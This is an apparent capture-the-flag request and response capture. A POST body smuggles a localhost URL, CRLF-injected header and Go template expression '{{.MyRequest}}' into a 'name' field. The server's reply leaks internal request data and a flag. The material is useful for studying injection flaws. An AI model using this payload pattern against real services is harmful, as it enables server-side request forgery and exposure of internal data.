 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 118.24.26.82:10043
Content-Length: 61
Cache-Control: max-age=0
Origin: http://118.24.26.82:10043
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Referer: http://118.24.26.82:10043/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=http://127.0.0.1:9527/? HTTP/1.1\r\nLogic:{{.MyRequest}}
Response
Raw Headers Hex HTML Render
font-size: 0.8em;
}
</style>
<body>
<h1>这只狗狗是华府家的，代号9527，请给它取个好听的名字吧~</h1>
<div><img src="/static/dog.jpg"/></div>
<strong>就算做不出题也要保持开心呀~</strong>
<h2>Hello Hello {GET /? HTTP/1.1 1 1 map[Logic:[{POST / HTTP/1.1 1 1
map[Cache-Control:[max-age=0] Upgrade-Insecure-Requests:[1]
Referer:[http://118.24.26.82:10043/] X-Forwarded-Server:[172.17.0.2]
Accept:[text/html,application/xhtml&amp;#43;xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3] Accept-Encoding:[gzip, deflate]
X-Forwarded-For:[61.131.11.251] Origin:[http://118.24.26.82:10043]
Content-Type:[application/x-www-form-urlencoded] User-Agent:[Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36] Connection:[Keep-Alive] Accept-Language:[zh-CN,zh;q=0.9]
X-Forwarded-Host:[118.24.26.82:10043] Content-Length:[61]] 0xc00004a040
&amp;lt;nil&amp;gt; 61 [] false 118.24.26.82:10043 map[name:[http://127.0.0.1:9527/?
HTTP/1.1\r\nLogic:{{.MyRequest}}]] map[name:[http://127.0.0.1:9527/?
HTTP/1.1\r\nLogic:{{.MyRequest}}]] &amp;lt;nil&amp;gt; map[] 127.0.0.1:47206 /
&amp;lt;nil&amp;gt; &amp;lt;nil&amp;gt; &amp;lt;nil&amp;gt; 0xc00004a100} HTTP/1.1]
Flag:[flag{e10adc3949ba59abbe56e057f20f883e}
] User-Agent:[Go-http-client/1.1] Accept-Encoding:[gzip]] {} &amp;amp;lt;nil&amp;amp;gt;
0 [] false 127.0.0.1:9527 map[] map[] &amp;amp;lt;nil&amp;amp;gt; map[] 127.0.0.1:45742
/? &amp;amp;lt;nil&amp;amp;gt; &amp;amp;lt;nil&amp;amp;gt;
&amp;amp;lt;nil&amp;amp;gt; 0xc000148e80} HTTP/1.1!!</h2>